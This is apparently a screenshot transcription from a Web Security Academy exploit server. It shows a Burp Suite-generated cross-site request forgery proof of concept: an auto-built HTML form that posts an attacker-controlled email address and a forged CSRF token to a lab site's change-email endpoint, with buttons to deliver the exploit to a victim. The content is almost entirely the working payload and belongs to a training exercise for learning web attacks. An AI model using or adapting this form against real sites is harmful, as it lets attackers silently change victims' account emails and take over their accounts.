 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="attacker&#64;exploit&#45;
acaa1fd01fe404c5c0f01cdf013e0072&#46;web&#45;security&#45;academy&#46;net" />
<input type="hidden" name="csrf" value="falsecsrf" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Store View exploit Deliver exploit to victim Access log